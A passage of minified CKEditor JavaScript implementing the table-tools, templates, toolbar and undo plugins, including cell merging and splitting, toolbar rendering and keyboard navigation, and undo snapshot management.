-1:null}function c(b,c,d){var e=a(b),g;if((c?1!=e.length:2>e.length)||(g=b.getCommonAncestor())&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("table"))return!1;var f;b=e[0];g=b.getAscendant("table");var h=CKEDITOR.tools.buildTableMap(g),l=h.length,m=h[0].length,n=b.getParent().$.rowIndex,q=k(h,n,b);if(c){var B;try{var D=parseInt(b.getAttribute("rowspan"),10)||1;f=parseInt(b.getAttribute("colspan"),10)||1;B=h["up"==c?n-D:"down"==c?n+D:n]["left"==c?q-f:"right"==c?q+f:q]}catch(F){return!1}if(!B||b.$==B)return!1;
e["up"==c||"left"==c?"unshift":"push"](new CKEDITOR.dom.element(B))}c=b.getDocument();var E=n,D=B=0,I=!d&&new CKEDITOR.dom.documentFragment(c),G=0;for(c=0;c<e.length;c++){f=e[c];var L=f.getParent(),O=f.getFirst(),N=f.$.colSpan,R=f.$.rowSpan,L=L.$.rowIndex,P=k(h,L,f),G=G+N*R,D=Math.max(D,P-q+N);B=Math.max(B,L-n+R);d||(N=f,(R=N.getBogus())&&R.remove(),N.trim(),f.getChildren().count()&&(L==E||!O||O.isBlockBoundary&&O.isBlockBoundary({br:1})||(E=I.getLast(CKEDITOR.dom.walker.whitespaces(!0)),!E||E.is&&
E.is("br")||I.append("br")),f.moveChildren(I)),c?f.remove():f.setHtml(""));E=L}if(d)return B*D==G;I.moveChildren(b);b.appendBogus();D>=m?b.removeAttribute("rowSpan"):b.$.rowSpan=B;B>=l?b.removeAttribute("colSpan"):b.$.colSpan=D;d=new CKEDITOR.dom.nodeList(g.$.rows);e=d.count();for(c=e-1;0<=c;c--)g=d.getItem(c),g.$.cells.length||(g.remove(),e++);return b}function h(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),f=CKEDITOR.tools.buildTableMap(g),
h=e.$.rowIndex,l=k(f,h,d),m=d.$.rowSpan,n;if(1<m){n=Math.ceil(m/2);for(var m=Math.floor(m/2),e=h+n,g=new CKEDITOR.dom.element(g.$.rows[e]),f=k(f,e),q,e=d.clone(),h=0;h<f.length;h++)if(q=f[h],q.parentNode==g.$&&h>l){e.insertBefore(new CKEDITOR.dom.element(q));break}else q=null;q||g.append(e)}else for(m=n=1,g=e.clone(),g.insertAfter(e),g.append(e=d.clone()),q=k(f,h),l=0;l<q.length;l++)q[l].rowSpan++;e.appendBogus();d.$.rowSpan=n;e.$.rowSpan=m;1==n&&d.removeAttribute("rowSpan");1==m&&e.removeAttribute("rowSpan");
return e}function n(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),g=CKEDITOR.tools.buildTableMap(g),f=k(g,e.$.rowIndex,d),h=d.$.colSpan;if(1<h)e=Math.ceil(h/2),h=Math.floor(h/2);else{for(var h=e=1,l=[],m=0;m<g.length;m++){var n=g[m];l.push(n[f]);1<n[f].rowSpan&&(m+=n[f].rowSpan-1)}for(g=0;g<l.length;g++)l[g].colSpan++}g=d.clone();g.insertAfter(d);g.appendBogus();d.$.colSpan=e;g.$.colSpan=h;1==e&&d.removeAttribute("colSpan");1==h&&g.removeAttribute("colSpan");
return g}var q=/^(?:td|th)$/;CKEDITOR.plugins.tabletools={requires:"table,dialog,contextmenu",init:function(d){function k(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}function q(a,b){var c=d.addCommand(a,b);d.addFeature(c)}var r=d.lang.table;q("cellProperties",new CKEDITOR.dialogCommand("cellProperties",k({allowedContent:"td th{width,height,border-color,background-color,white-space,vertical-align,text-align}[colspan,rowspan]",
requiredContent:"table",contentTransformations:[[{element:"td",left:function(a){return a.styles.background&&a.styles.background.match(/^(#[a-fA-F0-9]{3,6}|rgb\([\d, ]+\)|\w+)$/)},right:function(a){a.styles["background-color"]=a.styles.background}}]]})));CKEDITOR.dialog.add("cellProperties",this.path+"dialogs/tableCell.js");q("rowDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();g(b(a))}}));q("rowInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a,
!0)}}));q("rowInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a)}}));q("columnDelete",k({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);var c=b[0],d=b[b.length-1];b=c.getAscendant("table");for(var e=CKEDITOR.tools.buildTableMap(b),f,h,k=[],l=0,m=e.length;l<m;l++)for(var n=0,p=e[l].length;n<p;n++)e[l][n]==c.$&&(f=n),e[l][n]==d.$&&(h=n);for(l=f;l<=h;l++)for(n=0;n<e.length;n++)d=e[n],c=new CKEDITOR.dom.element(b.$.rows[n]),d=new CKEDITOR.dom.element(d[l]),
d.$&&(1==d.$.colSpan?d.remove():--d.$.colSpan,n+=d.$.rowSpan-1,c.$.cells.length||k.push(c));h=b.$.rows[0]&&b.$.rows[0].cells;f=new CKEDITOR.dom.element(h[f]||(f?h[f-1]:b.$.parentNode));k.length==m&&b.remove();f&&g(f,!0)}}));q("columnInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a,!0)}}));q("columnInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a)}}));q("cellDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();l(a)}}));
q("cellMerge",k({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(a){g(c(a.getSelection()),!0)}}));q("cellMergeRight",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(c(a.getSelection(),"right"),!0)}}));q("cellMergeDown",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(c(a.getSelection(),"down"),!0)}}));q("cellVerticalSplit",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(n(a.getSelection()))}}));
q("cellHorizontalSplit",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(h(a.getSelection()))}}));q("cellInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a,!0)}}));q("cellInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a)}}));d.addMenuItems&&d.addMenuItems({tablecell:{label:r.cell.menu,group:"tablecell",order:1,getItems:function(){var b=d.getSelection(),e=a(b);return{tablecell_insertBefore:CKEDITOR.TRISTATE_OFF,
tablecell_insertAfter:CKEDITOR.TRISTATE_OFF,tablecell_delete:CKEDITOR.TRISTATE_OFF,tablecell_merge:c(b,null,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_right:c(b,"right",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_down:c(b,"down",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_vertical:n(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_horizontal:h(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_properties:0<
e.length?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED}}},tablecell_insertBefore:{label:r.cell.insertBefore,group:"tablecell",command:"cellInsertBefore",order:5},tablecell_insertAfter:{label:r.cell.insertAfter,group:"tablecell",command:"cellInsertAfter",order:10},tablecell_delete:{label:r.cell.deleteCell,group:"tablecell",command:"cellDelete",order:15},tablecell_merge:{label:r.cell.merge,group:"tablecell",command:"cellMerge",order:16},tablecell_merge_right:{label:r.cell.mergeRight,group:"tablecell",
command:"cellMergeRight",order:17},tablecell_merge_down:{label:r.cell.mergeDown,group:"tablecell",command:"cellMergeDown",order:18},tablecell_split_horizontal:{label:r.cell.splitHorizontal,group:"tablecell",command:"cellHorizontalSplit",order:19},tablecell_split_vertical:{label:r.cell.splitVertical,group:"tablecell",command:"cellVerticalSplit",order:20},tablecell_properties:{label:r.cell.title,group:"tablecellproperties",command:"cellProperties",order:21},tablerow:{label:r.row.menu,group:"tablerow",
order:1,getItems:function(){return{tablerow_insertBefore:CKEDITOR.TRISTATE_OFF,tablerow_insertAfter:CKEDITOR.TRISTATE_OFF,tablerow_delete:CKEDITOR.TRISTATE_OFF}}},tablerow_insertBefore:{label:r.row.insertBefore,group:"tablerow",command:"rowInsertBefore",order:5},tablerow_insertAfter:{label:r.row.insertAfter,group:"tablerow",command:"rowInsertAfter",order:10},tablerow_delete:{label:r.row.deleteRow,group:"tablerow",command:"rowDelete",order:15},tablecolumn:{label:r.column.menu,group:"tablecolumn",order:1,
getItems:function(){return{tablecolumn_insertBefore:CKEDITOR.TRISTATE_OFF,tablecolumn_insertAfter:CKEDITOR.TRISTATE_OFF,tablecolumn_delete:CKEDITOR.TRISTATE_OFF}}},tablecolumn_insertBefore:{label:r.column.insertBefore,group:"tablecolumn",command:"columnInsertBefore",order:5},tablecolumn_insertAfter:{label:r.column.insertAfter,group:"tablecolumn",command:"columnInsertAfter",order:10},tablecolumn_delete:{label:r.column.deleteColumn,group:"tablecolumn",command:"columnDelete",order:15}});d.contextMenu&&
d.contextMenu.addListener(function(a,b,c){return(a=c.contains({td:1,th:1},1))&&!a.isReadOnly()?{tablecell:CKEDITOR.TRISTATE_OFF,tablerow:CKEDITOR.TRISTATE_OFF,tablecolumn:CKEDITOR.TRISTATE_OFF}:null})},getSelectedCells:a};CKEDITOR.plugins.add("tabletools",CKEDITOR.plugins.tabletools)}(),CKEDITOR.tools.buildTableMap=function(a){a=a.$.rows;for(var f=-1,b=[],d=0;d<a.length;d++){f++;!b[f]&&(b[f]=[]);for(var e=-1,m=0;m<a[d].cells.length;m++){var l=a[d].cells[m];for(e++;b[f][e];)e++;for(var g=isNaN(l.colSpan)?
1:l.colSpan,l=isNaN(l.rowSpan)?1:l.rowSpan,k=0;k<l;k++){b[f+k]||(b[f+k]=[]);for(var c=0;c<g;c++)b[f+k][e+c]=a[d].cells[m]}e+=g-1}}return b},function(){CKEDITOR.plugins.add("templates",{requires:"dialog",init:function(a){CKEDITOR.dialog.add("templates",CKEDITOR.getUrl(this.path+"dialogs/templates.js"));a.addCommand("templates",new CKEDITOR.dialogCommand("templates"));a.ui.addButton&&a.ui.addButton("Templates",{label:a.lang.templates.button,command:"templates",toolbar:"doctools,10"})}});var a={},f=
{};CKEDITOR.addTemplates=function(b,d){a[b]=d};CKEDITOR.getTemplates=function(b){return a[b]};CKEDITOR.loadTemplates=function(a,d){for(var e=[],m=0,l=a.length;m<l;m++)f[a[m]]||(e.push(a[m]),f[a[m]]=1);e.length?CKEDITOR.scriptLoader.load(e,d):setTimeout(d,0)}}(),CKEDITOR.config.templates_files=[CKEDITOR.getUrl("plugins/templates/templates/default.js")],CKEDITOR.config.templates_replaceContent=!0,function(){function a(a){function b(){for(var c=d(),h=CKEDITOR.tools.clone(a.config.toolbarGroups)||f(a),
k=0;k<h.length;k++){var m=h[k];if("/"!=m){"string"==typeof m&&(m=h[k]={name:m});var t,r=m.groups;if(r)for(var v=0;v<r.length;v++)t=r[v],(t=c[t])&&g(m,t);(t=c[m.name])&&g(m,t)}}return h}function d(){var b={},c,g,f;for(c in a.ui.items)g=a.ui.items[c],f=g.toolbar||"others",f=f.split(","),g=f[0],f=parseInt(f[1]||-1,10),b[g]||(b[g]=[]),b[g].push({name:c,order:f});for(g in b)b[g]=b[g].sort(function(a,b){return a.order==b.order?0:0>b.order?-1:0>a.order?1:a.order<b.order?-1:1});return b}function g(b,d){if(d.length){b.items?
b.items.push(a.ui.create("-")):b.items=[];for(var g;g=d.shift();)g="string"==typeof g?g:g.name,c&&-1!=CKEDITOR.tools.indexOf(c,g)||(g=a.ui.create(g))&&a.addFeature(g)&&b.items.push(g)}}function k(a){var b=[],c,d,e;for(c=0;c<a.length;++c)d=a[c],e={},"/"==d?b.push(d):CKEDITOR.tools.isArray(d)?(g(e,CKEDITOR.tools.clone(d)),b.push(e)):d.items&&(g(e,CKEDITOR.tools.clone(d.items)),e.name=d.name,b.push(e));return b}var c=a.config.removeButtons,c=c&&c.split(","),h=a.config.toolbar;"string"==typeof h&&(h=
a.config["toolbar_"+h]);return a.toolbar=h?k(h):b()}function f(a){return a._.toolbarGroups||(a._.toolbarGroups=[{name:"document",groups:["mode","document","doctools"]},{name:"clipboard",groups:["clipboard","undo"]},{name:"editing",groups:["find","selection","spellchecker"]},{name:"forms"},"/",{name:"basicstyles",groups:["basicstyles","cleanup"]},{name:"paragraph",groups:["list","indent","blocks","align","bidi"]},{name:"links"},{name:"insert"},"/",{name:"styles"},{name:"colors"},{name:"tools"},{name:"others"},
{name:"about"}])}var b=function(){this.toolbars=[];this.focusCommandExecuted=!1};b.prototype.focus=function(){for(var a=0,b;b=this.toolbars[a++];)for(var d=0,g;g=b.items[d++];)if(g.focus){g.focus();return}};var d={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(a){a.toolbox&&(a.toolbox.focusCommandExecuted=!0,CKEDITOR.env.ie||CKEDITOR.env.air?setTimeout(function(){a.toolbox.focus()},100):a.toolbox.focus())}};CKEDITOR.plugins.add("toolbar",{requires:"button",init:function(e){var f,l=function(a,
b){var c,d="rtl"==e.lang.dir,n=e.config.toolbarGroupCycling,q=d?37:39,d=d?39:37,n=void 0===n||n;switch(b){case 9:case CKEDITOR.SHIFT+9:for(;!c||!c.items.length;)if(c=9==b?(c?c.next:a.toolbar.next)||e.toolbox.toolbars[0]:(c?c.previous:a.toolbar.previous)||e.toolbox.toolbars[e.toolbox.toolbars.length-1],c.items.length)for(a=c.items[f?c.items.length-1:0];a&&!a.focus;)(a=f?a.previous:a.next)||(c=0);a&&a.focus();return!1;case q:c=a;do c=c.next,!c&&n&&(c=a.toolbar.items[0]);while(c&&!c.focus);c?c.focus():
l(a,9);return!1;case 40:return a.button&&a.button.hasArrow?(e.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)}),a.execute()):l(a,40==b?q:d),!1;case d:case 38:c=a;do c=c.previous,!c&&n&&(c=a.toolbar.items[a.toolbar.items.length-1]);while(c&&!c.focus);c?c.focus():(f=1,l(a,CKEDITOR.SHIFT+9),f=0);return!1;case 27:return e.focus(),!1;case 13:case 32:return a.execute(),!1}return!0};e.on("uiSpace",function(d){if(d.data.space==e.config.toolbarLocation){d.removeListener();e.toolbox=
new b;var f=CKEDITOR.tools.getNextId(),c=['\x3cspan id\x3d"',f,'" class\x3d"cke_voice_label"\x3e',e.lang.toolbar.toolbars,"\x3c/span\x3e",'\x3cspan id\x3d"'+e.ui.spaceId("toolbox")+'" class\x3d"cke_toolbox" role\x3d"group" aria-labelledby\x3d"',f,'" onmousedown\x3d"return false;"\x3e'],f=!1!==e.config.toolbarStartupExpanded,h,m;e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&c.push('\x3cspan class\x3d"cke_toolbox_main"'+(f?"\x3e":' style\x3d"display:none"\x3e'));for(var q=
e.toolbox.toolbars,p=a(e),w=p.length,t=0;t<w;t++){var r,v=0,y,z=p[t],u="/"!==z&&("/"===p[t+1]||t==w-1),A;if(z)if(h&&(c.push("\x3c/span\x3e"),m=h=0),"/"===z)c.push('\x3cspan class\x3d"cke_toolbar_break"\x3e\x3c/span\x3e');else{A=z.items||z;for(var C=0;C<A.length;C++){var x=A[C],B;if(x){var D=function(a){a=a.render(e,c);F=v.items.push(a)-1;0<F&&(a.previous=v.items[F-1],a.previous.next=a);a.toolbar=v;a.onkey=l;a.onfocus=function(){e.toolbox.focusCommandExecuted||e.focus()}};if(x.type==CKEDITOR.UI_SEPARATOR)m=
h&&x;else{B=!1!==x.canGroup;if(!v){r=CKEDITOR.tools.getNextId();v={id:r,items:[]};y=z.name&&(e.lang.toolbar.toolbarGroups[z.name]||z.name);c.push('\x3cspan id\x3d"',r,'" class\x3d"cke_toolbar'+(u?' cke_toolbar_last"':'"'),y?' aria-labelledby\x3d"'+r+'_label"':"",' role\x3d"toolbar"\x3e');y&&c.push('\x3cspan id\x3d"',r,'_label" class\x3d"cke_voice_label"\x3e',y,"\x3c/span\x3e");c.push('\x3cspan class\x3d"cke_toolbar_start"\x3e\x3c/span\x3e');var F=q.push(v)-1;0<F&&(v.previous=q[F-1],v.previous.next=
v)}B?h||(c.push('\x3cspan class\x3d"cke_toolgroup" role\x3d"presentation"\x3e'),h=1):h&&(c.push("\x3c/span\x3e"),h=0);m&&(D(m),m=0);D(x)}}}h&&(c.push("\x3c/span\x3e"),m=h=0);v&&c.push('\x3cspan class\x3d"cke_toolbar_end"\x3e\x3c/span\x3e\x3c/span\x3e')}}e.config.toolbarCanCollapse&&c.push("\x3c/span\x3e");if(e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var E=CKEDITOR.tools.addFunction(function(){e.execCommand("toolbarCollapse")});e.on("destroy",function(){CKEDITOR.tools.removeFunction(E)});
e.addCommand("toolbarCollapse",{readOnly:1,exec:function(a){var b=a.ui.space("toolbar_collapser"),c=b.getPrevious(),d=a.ui.space("contents"),e=c.getParent(),g=parseInt(d.$.style.height,10),f=e.$.offsetHeight,h=b.hasClass("cke_toolbox_collapser_min");h?(c.show(),b.removeClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarCollapse)):(c.hide(),b.addClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarExpand));b.getFirst().setText(h?"\u25b2":"\u25c0");
d.setStyle("height",g-(e.$.offsetHeight-f)+"px");a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:d.$.offsetHeight,outerWidth:a.container.$.offsetWidth})},modes:{wysiwyg:1,source:1}});e.setKeystroke(CKEDITOR.ALT+(CKEDITOR.env.ie||CKEDITOR.env.webkit?189:109),"toolbarCollapse");c.push('\x3ca title\x3d"'+(f?e.lang.toolbar.toolbarCollapse:e.lang.toolbar.toolbarExpand)+'" id\x3d"'+e.ui.spaceId("toolbar_collapser")+'" tabIndex\x3d"-1" class\x3d"cke_toolbox_collapser');f||c.push(" cke_toolbox_collapser_min");
c.push('" onclick\x3d"CKEDITOR.tools.callFunction('+E+')"\x3e','\x3cspan class\x3d"cke_arrow"\x3e\x26#9650;\x3c/span\x3e',"\x3c/a\x3e")}c.push("\x3c/span\x3e");d.data.html+=c.join("")}});e.on("destroy",function(){if(this.toolbox){var a,b=0,c,d,e;for(a=this.toolbox.toolbars;b<a.length;b++)for(d=a[b].items,c=0;c<d.length;c++)e=d[c],e.clickFn&&CKEDITOR.tools.removeFunction(e.clickFn),e.keyDownFn&&CKEDITOR.tools.removeFunction(e.keyDownFn)}});e.on("uiReady",function(){var a=e.ui.space("toolbox");a&&e.focusManager.add(a,
1)});e.addCommand("toolbarFocus",d);e.setKeystroke(CKEDITOR.ALT+121,"toolbarFocus");e.ui.add("-",CKEDITOR.UI_SEPARATOR,{});e.ui.addHandler(CKEDITOR.UI_SEPARATOR,{create:function(){return{render:function(a,b){b.push('\x3cspan class\x3d"cke_toolbar_separator" role\x3d"separator"\x3e\x3c/span\x3e');return{}}}}})}});CKEDITOR.ui.prototype.addToolbarGroup=function(a,b,d){var g=f(this.editor),k=0===b,c={name:a};if(d){if(d=CKEDITOR.tools.search(g,function(a){return a.name==d})){!d.groups&&(d.groups=[]);if(b&&
(b=CKEDITOR.tools.indexOf(d.groups,b),0<=b)){d.groups.splice(b+1,0,a);return}k?d.groups.splice(0,0,a):d.groups.push(a);return}b=null}b&&(b=CKEDITOR.tools.indexOf(g,function(a){return a.name==b}));k?g.splice(0,0,a):"number"==typeof b?g.splice(b+1,0,c):g.push(a)}}(),CKEDITOR.UI_SEPARATOR="separator",CKEDITOR.config.toolbarLocation="top","use strict",function(){var a=[CKEDITOR.CTRL+90,CKEDITOR.CTRL+89,CKEDITOR.CTRL+CKEDITOR.SHIFT+90],f={8:1,46:1};CKEDITOR.plugins.add("undo",{init:function(d){function e(a){f.enabled&&
!1!==a.data.command.canUndo&&f.save()}function c(){f.enabled=d.readOnly?!1:"wysiwyg"==d.mode;f.onChange()}var f=d.undoManager=new b(d),l=f.editingHandler=new m(f),q=d.addCommand("undo",{exec:function(){f.undo()&&(d.selectionChange(),this.fire("afterUndo"))},startDisabled:!0,canUndo:!1}),p=d.addCommand("redo",{exec:function(){f.redo()&&(d.selectionChange(),this.fire("afterRedo"))},startDisabled:!0,canUndo:!1});d.setKeystroke([[a[0],"undo"],[a[1],"redo"],[a[2],"redo"]]);f.onChange=function(){q.setState(f.undoable()?
CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);p.setState(f.redoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)};d.on("beforeCommandExec",e);d.on("afterCommandExec",e);d.on("saveSnapshot",function(a){f.save(a.data&&a.data.contentOnly)});d.on("contentDom",l.attachListeners,l);d.on("instanceReady",function(){d.fire("saveSnapshot")});d.on("beforeModeUnload",function(){"wysiwyg"==d.mode&&f.save(!0)});d.on("mode",c);d.on("readOnly",c);d.ui.addButton&&(d.ui.addButton("Undo",{label:d.lang.undo.undo,
command:"undo",toolbar:"undo,10"}),d.ui.addButton("Redo",{label:d.lang.undo.redo,command:"redo",toolbar:"undo,20"}));d.resetUndo=function(){f.reset();d.fire("saveSnapshot")};d.on("updateSnapshot",function(){f.currentImage&&f.update()});d.on("lockSnapshot",function(a){a=a.data;f.lock(a&&a.dontUpdate,a&&a.forceUpdate)});d.on("unlockSnapshot",f.unlock,f)}});CKEDITOR.plugins.undo={};var b=CKEDITOR.plugins.undo.UndoManager=function(a){this.strokesRecorded=[0,0];this.locked=null;this.previousKeyGroup=-1;
this.limit=a.config.undoStackSize||20;this.strokesLimit=25;this.editor=a;this.reset()};b.prototype={type:function(a,d){var c=b.getKeyGroup(a),e=this.strokesRecorded[c]+1;d=d||e>=this.strokesLimit;this.typing||(this.hasUndo=this.typing=!0,this.hasRedo=!1,this.onChange());d?(e=0,this.editor.fire("saveSnapshot")):this.editor.fire("change");this.strokesRecorded[c]=e;this.previousKeyGroup=c},keyGroupChanged:function(a){return b.getKeyGroup(a)!=this.previousKeyGroup},reset:function(){this.snapshots=[];
this.index=-1;this.currentImage=null;this.hasRedo=this.hasUndo=!1;this.locked=null;this.resetType()},resetType:function(){this.strokesRecorded=[0,0];this.typing=!1;this.previousKeyGroup=-1},refreshState:function(){this.hasUndo=!!this.getNextImage(!0);this.hasRedo=!!this.getNextImage(!1);this.resetType();this.onChange()},save:function(a,b,c){var e=this.editor;if(this.locked||"ready"!=e.status||"wysiwyg"!=e.mode)return!1;var f=e.editable();if(!f||"ready"!=f.status)return!1;f=this.snapshots;b||(b=new d(e));
if(!1===b.contents)return!1;if(this.currentImage)if(b.equalsContent(this.currentImage)){if(a||b.equalsSelection(this.currentImage))return!1}else!1!==c&&e.fire("change");f.splice(this.index+1,f.length-this.index-1);f.length==this.limit&&f.shift();this.index=f.push(b)-1;this.currentImage=b;!1!==c&&this.refreshState();return!0},restoreImage:function(a){var b=this.editor,c;a.bookmarks&&(b.focus(),c=b.getSelection());this.locked={level:999};this.editor.loadSnapshot(a.contents);a.bookmarks?c.selectBookmarks(a.bookmarks):
CKEDITOR.env.ie&&(c=this.editor.document.getBody().$.createTextRange(),c.collapse(!0),c.select());this.locked=null;this.index=a.index;this.currentImage=this.snapshots[this.index];this.update();this.refreshState();b.fire("change")},getNextImage:function(a){var b=this.snapshots,c=this.currentImage,d;if(c)if(a)for(d=this.index-1;0<=d;d--){if(a=b[d],!c.equalsContent(a))return a.index=d,a}else for(d=this.index+1;d<b.length;d++)if(a=b[d],!c.equalsContent(a))return a.index=d,a;return null},redoable:function(){return this.enabled&&
this.hasRedo},undoable:function(){return this.enabled&&this.hasUndo},undo:function(){if(this.undoable()){this.save(!0);var a=this.getNextImage(!0);if(a)return this.restoreImage(a),!0}return!1},redo:function(){if(this.redoable()&&(this.save(!0),this.redoable())){var a=this.getNextImage(!1);if(a)return this.restoreImage(a),!0}return!1},update:function(a){if(!this.locked){a||(a=new d(this.editor));for(var b=this.index,c=this.snapshots;0<b&&this.currentImage.equalsContent(c[b-1]);)--b;c.splice(b,this.index-
b+1,a);this.index=b;this.currentImage=a}},updateSelection:function(a){if(!this.snapshots.length)return!1;var b=this.snapshots,c=b[b.length-1];return c.equalsContent(a)&&!c.equalsSelection(a)?(this.currentImage=b[b.length-1]=a,!0):!1},lock:function(a,b){if(this.locked)this.locked.level++;else if(a)this.locked={level:1};else{var c=null;if(b)c=!0;else{var e=new d(this.editor,!0);this.currentImage&&this.currentImage.equalsContent(e)&&(c=e)}this.locked={update:c,level:1}}},unlock:function(){if(this.locked&&
!--this.locked.level){var a=this.locked.update;this.locked=null;if(!0===a)this.update();else if(a){var b=new d(this.editor,!0);a.equalsContent(b)||this.update()}}}};b.navigationKeyCodes={37:1,38:1,39:1,40:1,36:1,35:1,33:1,34:1};b.keyGroups={PRINTABLE:0,FUNCTIONAL:1};b.isNavigationKey=function(a){return!!b.navigationKeyCodes[a]};b.getKeyGroup=function(a){var d=b.keyGroups;return f[a]?d.FUNCTIONAL:d.PRINTABLE};b.getOppositeKeyGroup=function(a){var d=b.keyGroups;return a==d.FUNCTIONAL?d.PRINTABLE:d.FUNCTIONAL};
b.ieFunctionalKeysBug=function(a){return CKEDITOR.env.ie&&b.getKeyGroup(a)==b.keyGroups.FUNCTIONAL};var d=CKEDITOR.plugins.undo.Image=function(a,b){this.editor=a;a.fire("beforeUndoImage");var c=a.getSnapshot();CKEDITOR.env.ie&&c&&(c=c.replace(/\s+data-cke-expando=".*?"/g,""));this.contents=c;b||(this.bookmarks=(c=c&&a.getSelection())&&c.createBookmarks2(!0));a.fire("afterUndoImage")},e=/\b(?:href|src|name)="[^"]*?"/gi;d.prototype={equalsContent:function(a){var b=this.contents;a=a.contents;CKEDITOR.env.ie&&
(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)&&(b=b.replace(e,""),a=a.replace(e,""));return b!=a?!1:!0},equalsSelection:function(a){var b=this.bookmarks;a=a.bookmarks;if(b||a){if(!b||!a||b.length!=a.length)return!1;for(var c=0;c<b.length;c++){var d=b[c],e=a[c];if(d.startOffset!=e.startOffset||d.endOffset!=e.endOffset||!CKEDITOR.tools.arrayCompare(d.start,e.start)||!CKEDITOR.tools.arrayCompare(d.end,e.end))return!1}}return!0}};var m=CKEDITOR.plugins.undo.NativeEditingHandler=function(a){this.undoManager=
a;this.ignoreInputEvent=!1;this.keyEventsStack=new l;this.lastKeydownImage=null};m.prototype={onKeydown:function(e){var f=e.data.getKey();if(229!==f)if(-1<CKEDITOR.tools.indexOf(a,e.data.getKeystroke()))e.data.preventDefault();else if(this.keyEventsStack.cleanUp(e),e=this.undoManager,this.keyEventsStack.getLast(f)||this.keyEventsStack.push(f),this.lastKeydownImage=new d(e.editor),b.isNavigationKey(f)||this.undoManager.keyGroupChanged(f))if(e.strokesRecorded[0]||e.strokesRecorded[1])e.save(!1,this.lastKeydownImage,
!1),e.resetType()},onInput:function(){if(this.ignoreInputEvent)this.ignoreInputEvent=!1;else{var a=this.keyEventsStack.getLast();a||(a=this.keyEventsStack.push(0));this.keyEventsStack.increment(a.keyCode);this.keyEventsStack.getTotalInputs()>=this.undoManager.strokesLimit&&(this.undoManager.type(a.keyCode,!0),this.keyEventsStack.resetInputs())}},onKeyup:function(a){var e=this.undoManager;a=a.data.getKey();var c=this.keyEventsStack.getTotalInputs();this.keyEventsStack.remove(a);if(!(b.ieFunctionalKeysBug(a)&&
this.lastKeydownImage&&this.lastKeydownImage.equalsContent(new d(e.editor,!0))))if(0<c)e.type(a);else if(b.isNavigationKey(a))this.onNavigationKey(!0)},onNavigationKey:function(a){var b=this.undoManager;!a&&b.save(!0,null,!1)||b.updateSelection(new d(b.editor));b.resetType()},ignoreInputEventListener:function(){this.ignoreInputEvent=!0},attachListeners:function(){var a=this.undoManager.editor,d=a.editable(),c=this;d.attachListener(d,"keydown",function(a){c.onKeydown(a);if(b.ieFunctionalKeysBug(a.data.getKey()))c.onInput()},
null,null,999);d.attachListener(d,CKEDITOR.env.ie?"keypress":"input",c.onInput,c,null,999);d.attachListener(d,"keyup",c.onKeyup,c,null,999);d.attachListener(d,"paste",c.ignoreInputEventListener,c,null,999);d.attachListener(d,"drop",c.ignoreInputEventListener,c,null,999);d.attachListener(d.isInline()?d:a.document.getDocumentElement(),"click",function(){c.onNavigationKey()},null,null,999);d.attachListener(this.undoManager.editor,"blur",function(){c.keyEventsStack.remove(9)},null,null,999)}};var l=CKEDITOR.plugins.undo.KeyEventsStack=
function(){this.stack=[]};l.prototype={push:function(a){a=this.stack.push({keyCode:a,inputs:0});return this.stack[a-1]},getLastIndex:function(a){if("number"!=typeof a)return this.stack.length-1;for(var b=this.stack.length;b--;)if(this.stack[b].keyCode==a)return b;return-1},getLast:function(a){a=this.getLastIndex(a);return-1!=a?this.stack[a]:null},increment:function(a){this.getLast(a).inputs++},remove:function(a){a=this.getLastIndex(a);-1!=a&&this.stack.splice(a,1)},resetInputs:function(a){if("number"==
